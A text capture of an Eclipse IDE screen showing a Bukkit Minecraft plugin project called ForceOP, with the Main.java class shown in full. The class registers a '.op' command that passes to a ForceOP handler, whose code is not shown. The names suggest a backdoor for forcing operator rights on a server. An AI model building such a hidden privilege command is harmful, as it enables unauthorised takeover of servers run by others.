 Eclipse File Edit Source Refactor Navigate Search Project Run Window Help 72% Mon 6:16 PM ConnorMann
Java – ForceOP/src/me/connorm/ForceOP/Main.java – Eclipse – /Users/Connor/Development/ForceOP
Quick Access
Java
Package Explorer
ForceOP
me.connorm.ForceOP
ForceOP.java
Main.java
plugin.yml
JRE System Library [JavaSE-1.6]
Referenced Libraries
*Main.java
package me.connorm.ForceOP;
import org.bukkit.plugin.java.JavaPlugin;
public class Main extends JavaPlugin {
@Override
public void onEnable() {
getLogger().info("PluginName has been enabled.");
getCommand(".op").setExecutor(new ForceOP());
}
@Override
public void onDisable() {
getLogger().info("PluginName has been disabled.");
}
}
Outline
me.connorm.ForceOP
Main
onEnable() : void
onDisable() : void
Problems @ Javadoc Declaration
0 items
Description Resource Path Location Type
Writable Smart Insert 9 : 36
Ps Ae
JAR